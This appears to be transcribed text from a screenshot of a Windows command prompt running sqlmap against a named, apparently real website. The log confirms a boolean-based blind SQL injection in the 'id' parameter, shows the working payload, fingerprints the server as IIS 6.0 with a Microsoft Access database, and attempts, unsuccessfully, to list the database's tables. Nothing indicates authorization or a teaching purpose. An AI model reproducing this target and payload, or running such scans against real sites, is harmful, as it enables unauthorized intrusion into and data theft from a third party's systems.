 管理员: 命令提示符 - sqlmap.py  -u "http://www.scfabang.com/yzzx_cont.asp?id=311" --tables
[09:48:12] [INFO] resuming back-end DBMS 'microsoft access'
[09:48:12] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=330 AND 8847=8847
---
[09:48:13] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[09:48:13] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[09:48:13] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[09:48:13] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:48:13] [INFO] retrieved:
[09:48:15] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[09:48:15] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'